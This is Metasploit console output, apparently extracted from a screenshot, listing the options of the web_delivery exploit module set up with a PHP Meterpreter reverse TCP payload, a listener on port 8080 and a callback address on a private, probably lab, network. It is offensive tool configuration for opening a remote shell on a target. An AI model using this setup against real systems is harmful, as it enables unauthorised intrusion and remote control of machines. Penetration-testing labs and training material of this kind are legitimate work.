 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on
. This must be an address on the local machine o
r 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH / no The URI to use for this exploit (default is rand
om)
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.237.129 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP